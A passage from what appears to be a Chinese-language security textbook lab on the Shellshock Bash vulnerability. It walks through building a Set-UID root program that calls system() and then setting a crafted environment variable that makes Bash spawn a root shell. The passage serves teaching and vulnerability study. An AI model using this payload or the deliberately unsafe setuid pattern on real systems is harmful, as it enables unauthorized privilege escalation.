 执行攻击。 上述 Set-UID 程序将调用有漏洞的 Bash 程序, 从而使得攻击者可以通过
这个特权程序来执行某个特定的程序。基于 Shellshock 漏洞, 可以构造一个函数声明, 并将
所选的命令 (/bin/sh) 放在声明的最后。下面是攻击实验过程。
$ cat vul.c
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
void main()
{
setuid(geteuid());
system("/bin/ls -l");
}
$ gcc vul.c -o vul
$ ./vul
total 12
-rwxrwxr-x 1 seed seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
$ sudo chown root vul
$ sudo chmod 4755 vul
$ ./vul
total 12
-rwsr-xr-x 1 root seed 7236 Mar  2 21:04 vul
-rw-rw-r-- 1 seed seed   84 Mar  2 21:04 vul.c
$ export foo='() { echo hello; }; /bin/sh' ← 攻击
$ ./vul